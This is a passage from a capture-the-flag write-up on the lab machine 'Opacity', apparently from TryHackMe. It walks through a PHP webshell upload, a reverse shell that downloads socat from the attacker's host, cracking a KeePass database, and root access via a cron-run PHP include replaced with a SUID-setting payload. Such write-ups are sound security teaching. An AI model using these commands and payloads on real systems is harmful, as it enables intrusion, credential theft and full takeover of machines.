
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:02:03(HKT)]
└> curl http://opacity.thm/cloud/images/webshell.php --get --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Nice! We now have RCE!
Hmm…
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:04:01(HKT)]
└> curl http://opacity.thm/cloud/images/webshell.php --get --data-urlencode "cmd=id"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at opacity.thm Port 80</address>
</body></html>
Looks like our uploaded file will be deleted after 1 minute…
Let's upload it again and execute our reverse shell payload:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:10:15(HKT)]
└> cp /opt/static-binaries/binaries/linux/x86_64/socat .
Setup a socat TTY listener:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:11:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4443
2023/04/27 16:11:23 socat[85159] N opening character device "/dev/pts/1" for reading and writing
2023/04/27 16:11:23 socat[85159] N listening on AF=2 0.0.0.0:4443
Upload it again, go to /cloud/images/webshell.php with the payload:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:15:16(HKT)]
└> curl http://opacity.thm/cloud/images/webshell.php --get --data-urlencode "cmd=wget http://10.8.70.81/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.8.70.81:4443 EXEC:'sh',pty,stderr,setsid,sigint,sane"
What this payload does is download the socat binary to target's /tmp/socat, then execute a reverse shell payload.
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:11:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4443
2023/04/27 16:11:23 socat[85159] N opening character device "/dev/pts/1" for reading and writing
2023/04/27 16:11:23 socat[85159] N listening on AF=2 0.0.0.0:4443
2023/04/27 16:15:38 socat[85159] N accepting connection from AF=2 10.10.215.203:37606 on AF=2 10.8.70.81:4443
2023/04/27 16:15:38 socat[85159] N starting data transfer loop with FDs [5,5] and [7,7]
sh: 0: can't access tty; job control turned off
$ stty rows 23 columns 107
$ export TERM=xterm-256color
$ whoami;hostname;id;ip a
www-data
opacity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:76:74:c2:88:23 brd ff:ff:ff:ff:ff:ff
inet 10.10.215.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 1938sec preferred_lft 1938sec
inet6 fe80::76:74ff:fec2:8823/64 scope link
valid_lft forever preferred_lft forever
$ ^C
$
$ /bin/bash
bash: cannot set terminal process group (3398): Inappropriate ioctl for device
bash: no job control in this shell
www-data@opacity:/var/www/html/cloud/images$
Boom! We're www-data!
Privilege Escalation
www-data to sysadmin
Now, we can do some basic enumeration!
www-data@opacity:/var/www/html/cloud/images$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
sysadmin:x:1000:1000:sysadmin:/home/sysadmin:/bin/bash
- Found local user:
sysadmin
www-data@opacity:/var/www/html/cloud/images$ ls -lah /opt
total 12K
drwxr-xr-x 2 root root 4.0K Jul 26 2022 .
drwxr-xr-x 19 root root 4.0K Jul 26 2022 ..
-rwxrwxr-x 1 sysadmin sysadmin 1.6K Jul 8 2022 dataset.kdbx
www-data@opacity:/var/www/html/cloud/images$ file /opt/dataset.kdbx
/opt/dataset.kdbx: Keepass password database 2.x KDBX
- Found Keepass password database file in
/opt
www-data@opacity:/var/www/html/cloud/images$ ls -lah /var/backups/
total 844K
drwxr-xr-x 2 root root 4.0K Apr 27 08:24 .
drwxr-xr-x 14 root root 4.0K Jul 26 2022 ..
-rw-r--r-- 1 root root 50K Apr 27 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 40K Feb 22 08:04 apt.extended_states.0
-rw-r--r-- 1 root root 4.3K Jul 26 2022 apt.extended_states.1.gz
-rw-r--r-- 1 root root 34K Apr 27 08:24 backup.zip
[...]
- Found
backup.zipin/var/backups/
<?php session_start(); /* Starts the session */
/* Check Login form submitted */
if(isset($_POST['Submit'])){
/* Define username and associated password array */
$logins = array('admin' => '{Redacted}','root' => '{Redacted}','administrator' => '{Redacted}');
/* Check and assign submitted Username and Password to new variable */
$Username = isset($_POST['Username']) ? $_POST['Username'] : '';
$Password = isset($_POST['Password']) ? $_POST['Password'] : '';
/* Check Username and Password existence in defined array */
if (isset($logins[$Username]) && $logins[$Username] == $Password){
/* Success: Set session variables and redirect to Protected page */
$_SESSION['UserData']['Username']=$logins[$Username];
header("location:index.php");
exit;
} else {
/*Unsuccessful attempt: Set error message */
$msg="<span style='color:red'>Invalid Login Details</span>";
}
}
?>
<!doctype html>
[...]
- Found login credentials in
/var/www/html/login.php
Let's login in the /login.php!


However, nothing weird here.
Umm… Can we login as sysadmin with that password?
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:20:21(HKT)]
└> ssh sysadmin@$RHOSTS
The authenticity of host '10.10.215.203 (10.10.215.203)' can't be established.
ED25519 key fingerprint is SHA256:VdW4fa9h5tyPlpiJ8i9kyr+MCvLbz7p4RgOGPbWM7Nw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.215.203' (ED25519) to the list of known hosts.
sysadmin@10.10.215.203's password:
Permission denied, please try again.
Nope.
Since the dataset.kdbx file in /opt is the most interesting thing, let's transfer that file:
www-data@opacity:/var/www/html/cloud/images$ cd /opt
www-data@opacity:/opt$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:32:43(HKT)]
└> wget http://$RHOSTS:8000/dataset.kdbx
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:33:06(HKT)]
└> file dataset.kdbx
dataset.kdbx: Keepass password database 2.x KDBX
Hmm… I wonder if can we open that database, and view some passwords!
According to HackTricks, we can use keepass2john and john to crack it's database hash:

┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:36:05(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt hash
[...]
{Redacted} (dataset)
[...]
Nice!! We cracked the hash!
Let's open the Keepass database!
Installing Keepass:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:45:11(HKT)]
└> sudo apt-get install keepass2 -y
Open Keepass and the database file:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:46:20(HKT)]
└> keepass2



Copy the password:


Now we can SSH into user sysadmin!!
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|16:49:40(HKT)]
└> ssh sysadmin@$RHOSTS
sysadmin@10.10.215.203's password:
[...]
sysadmin@opacity:~$ whoami;hostname;id;ip a
sysadmin
opacity
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),24(cdrom),30(dip),46(plugdev)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:76:74:c2:88:23 brd ff:ff:ff:ff:ff:ff
inet 10.10.215.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3484sec preferred_lft 3484sec
inet6 fe80::76:74ff:fec2:8823/64 scope link
valid_lft forever preferred_lft forever
sysadmin@opacity:~$
I'm user sysadmin!
local.txt:
sysadmin@opacity:~$ cat local.txt
{Redacted}
sysadmin to root
In the sysadmin's home directory, we see a sussy directory:
sysadmin@opacity:~$ ls -lah
[...]
drwxr-xr-x 3 root root 4.0K Jul 8 2022 scripts
[...]
sysadmin@opacity:~$ ls -lah scripts/
total 16K
drwxr-xr-x 3 root root 4.0K Jul 8 2022 .
drwxr-xr-x 6 sysadmin sysadmin 4.0K Feb 22 08:16 ..
drwxr-xr-x 2 sysadmin root 4.0K Jul 26 2022 lib
-rw-r----- 1 root sysadmin 519 Jul 8 2022 script.php
/home/sysadmin/scripts/script.php:
<?php
//Backup of scripts sysadmin folder
require_once('lib/backup.inc.php');
zipData('/home/sysadmin/scripts', '/var/backups/backup.zip');
echo 'Successful', PHP_EOL;
//Files scheduled removal
$dir = "/var/www/html/cloud/images";
if(file_exists($dir)){
$di = new RecursiveDirectoryIterator($dir, FilesystemIterator::SKIP_DOTS);
$ri = new RecursiveIteratorIterator($di, RecursiveIteratorIterator::CHILD_FIRST);
foreach ( $ri as $file ) {
$file->isDir() ? rmdir($file) : unlink($file);
}
}
?>
What this PHP script does is to backup everything in /home/sysadmin/scripts to /var/backups/backup.zip, and remove everything in /var/www/html/cloud/images after some period of time.
Hmm… How does this PHP script being run?
Let's use pspy to check any cronjob is running with that script:
┌[siunam♥earth]-(/opt/pspy)-[2023.04.27|16:58:12(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
sysadmin@opacity:~$ wget http://10.8.70.81/pspy64 -O /tmp/pspy;chmod +x /tmp/pspy;/tmp/pspy
[...]
2023/04/27 09:00:01 CMD: UID=0 PID=3958 | /usr/sbin/CRON -f
2023/04/27 09:00:01 CMD: UID=0 PID=3960 | /usr/bin/php /home/sysadmin/scripts/script.php
2023/04/27 09:00:01 CMD: UID=0 PID=3959 | /bin/sh -c /usr/bin/php /home/sysadmin/scripts/script.php
[...]
2023/04/27 09:01:01 CMD: UID=0 PID=3962 | /bin/sh -c /usr/bin/php /home/sysadmin/scripts/script.php
2023/04/27 09:01:01 CMD: UID=0 PID=3961 | /usr/sbin/CRON -f
2023/04/27 09:01:01 CMD: UID=0 PID=3963 | /usr/bin/php /home/sysadmin/scripts/script.php
So my guessing is correct. Every minute there's a cronjob is running, and it's executing the script.php in /home/sysadmin/scripts/.
That being said, if we can modify script.php or lib/backup.inc.php, we can escalate our privilege to root!
sysadmin@opacity:~$ ls -lah scripts/script.php
-rw-r----- 1 root sysadmin 519 Jul 8 2022 scripts/script.php
However, the script.php only writable via root user, our sysadmin group can only read it…
Luckly, it wasn't the case in lib/:
sysadmin@opacity:~$ ls -lah scripts/lib/
total 132K
drwxr-xr-x 2 sysadmin root 4.0K Jul 26 2022 .
drwxr-xr-x 3 root root 4.0K Jul 8 2022 ..
-rw-r--r-- 1 root root 9.3K Jul 26 2022 application.php
-rw-r--r-- 1 root root 967 Jul 6 2022 backup.inc.php
-rw-r--r-- 1 root root 24K Jul 26 2022 bio2rdfapi.php
-rw-r--r-- 1 root root 11K Jul 26 2022 biopax2bio2rdf.php
-rw-r--r-- 1 root root 7.5K Jul 26 2022 dataresource.php
-rw-r--r-- 1 root root 4.8K Jul 26 2022 dataset.php
-rw-r--r-- 1 root root 3.2K Jul 26 2022 fileapi.php
-rw-r--r-- 1 root root 1.3K Jul 26 2022 owlapi.php
-rw-r--r-- 1 root root 1.5K Jul 26 2022 phplib.php
-rw-r--r-- 1 root root 11K Jul 26 2022 rdfapi.php
-rw-r--r-- 1 root root 17K Jul 26 2022 registry.php
-rw-r--r-- 1 root root 6.8K Jul 26 2022 utils.php
-rwxr-xr-x 1 root root 3.9K Jul 26 2022 xmlapi.php
As you can see, the lib/ directory has the following permission:
drwxr-xr-x 2 sysadmin root 4.0K Jul 26 2022 .
The sysadmin user can have write access to the lib/ directory!
Let's replace the lib/backup.inc.php script to our evil one!!
sysadmin@opacity:~$ cp scripts/lib/backup.inc.php scripts/lib/backup.inc.php.bak
sysadmin@opacity:~$ rm scripts/lib/backup.inc.php
rm: remove write-protected regular file 'scripts/lib/backup.inc.php'? y
sysadmin@opacity:~$ nano scripts/lib/backup.inc.php
sysadmin@opacity:~$ cat scripts/lib/backup.inc.php
<?php
system("chmod +s /bin/bash");
?>
Our evil backup.inc.php will add a SUID sticky bit to /bin/bash, which will then spawning a Bash shell as root privilege!
Now what we're going to do, is to wait for 1 minute:
sysadmin@opacity:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
Nice! It worked! Let's spawn a root Bash shell!!
sysadmin@opacity:~$ /bin/bash -p
bash-5.0# whoami;hostname;id;ip a
root
opacity
uid=1000(sysadmin) gid=1000(sysadmin) euid=0(root) egid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(sysadmin)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:76:74:c2:88:23 brd ff:ff:ff:ff:ff:ff
inet 10.10.215.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2201sec preferred_lft 2201sec
inet6 fe80::76:74ff:fec2:8823/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
proof.txt:
bash-5.0# cat /root/proof.txt
{Redacted}
Conclusion
What we've learned:
- SMB Enumeration
- Directories & Files Enumeration
- RCE via File Upload Vulnerability
- Cracking Keepass Database Hash
- Privilege Escalation via Modifying PHP Script